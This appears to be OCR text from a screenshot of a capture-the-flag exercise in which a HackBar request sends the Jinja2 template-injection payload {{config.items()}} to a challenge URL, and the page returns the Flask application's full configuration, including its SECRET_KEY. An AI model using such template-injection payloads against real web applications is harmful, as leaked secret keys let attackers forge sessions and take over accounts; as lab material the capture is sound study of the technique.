 P3's girlfirend is : dict_items([('ENV', 'production'), ('DEBUG', False), ('TESTING', False),
('PROPAGATE_EXCEPTIONS', None), ('PRESERVE_CONTEXT_ON_EXCEPTION', None), ('SECRET_KEY',
'sssssssSFSCFAS'), ('PERMANENT_SESSION_LIFETIME', datetime.timedelta(31)), ('USE_X_SENDFILE', False),
('SERVER_NAME', None), ('APPLICATION_ROOT', '/'), ('SESSION_COOKIE_NAME', 'session'),
('SESSION_COOKIE_DOMAIN', False), ('SESSION_COOKIE_PATH', None), ('SESSION_COOKIE_HTTPONLY', True),
('SESSION_COOKIE_SECURE', False), ('SESSION_COOKIE_SAMESITE', None),
('SESSION_REFRESH_EACH_REQUEST', True), ('MAX_CONTENT_LENGTH', None),
('SEND_FILE_MAX_AGE_DEFAULT', datetime.timedelta(0, 43200)), ('TRAP_BAD_REQUEST_ERRORS', None),
('TRAP_HTTP_EXCEPTIONS', False), ('EXPLAIN_TEMPLATE_LOADING', False), ('PREFERRED_URL_SCHEME',
'http'), ('JSON_AS_ASCII', True), ('JSON_SORT_KEYS', True), ('JSONIFY_PRETTYPRINT_REGULAR', False),
('JSONIFY_MIMETYPE', 'application/json'), ('TEMPLATES_AUTO_RELOAD', None), ('MAX_COOKIE_SIZE', 4093)])
元素 控制台 HackBar
LOAD SPLIT EXECUTE TEST
URL
http://9e2d48d9-c9d3-4753-9cdd-
31bd1ae1f2f4.node3.buuoj.cn/qaq?name=
{{config.items()}}
Enable POST ADD HEADER